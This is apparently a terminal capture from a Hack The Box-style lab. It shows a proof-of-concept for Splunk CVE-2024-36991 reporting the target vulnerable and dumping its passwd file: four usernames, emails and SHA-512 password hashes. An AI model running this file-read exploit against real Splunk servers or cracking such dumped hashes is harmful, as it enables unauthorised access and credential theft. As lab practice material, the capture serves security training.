 -> POC CVE-2024-36991. This exploit will attempt to read Splunk /etc/passwd file.
-> By x.com/MohamedNab1l
-> Use Wisely.
[INFO] Log directory created: logs
[INFO] Testing single target: http://haze.htb:8000/
[VLUN] Vulnerable: http://haze.htb:8000/
:admin:$6$Ak3m7.aHgb/NOQez$O7C8Ck2lg5RaXJs9FrwPr7xbJBJxMCpqIx3TG30Pvl7JSvv0pn3vtYnt8qF4WhL7hBZygwemqn7PBj5dLBm0D
1::Administrator:admin:changeme@example.com:::20152
:edward:$6$3LQHFzfmlpMgxY57$Sk32K6eknpAtcT23h6igJRuM1eCe7WAfygm103cQ22/Niwp1pTCKzc0Ok1qhV25UsoUN4t7HYfoGDb4ZCv8p
w1::Edward@haze.htb:user:Edward@haze.htb:::20152
:mark:$6$j4QsAJiV8mLg/bhA$Oa/l2cgCXF8Ux7xIaDe3dMW6.Qfobo0PtztrVMHZgdGa1j8423jUvMqYuqjZa/LPd.xryUwe699/8SgNC6v2H/
:::user:Mark@haze.htb:::20152
:paul:$6$Y5ds8NjDLd7SzOTW$Zg/WOJxk38KtI.ci9RFl87hhWSawfpT6X.woxTvB4rduL4rDKkE.psK7eXm6TgriABAhqdCPI4P0hcB8xz0cd1
:::user:paul@haze.htb:::20152
~/workspace/projects/htb/haze/CVE-2024-36991 (main*) » shafou@shafou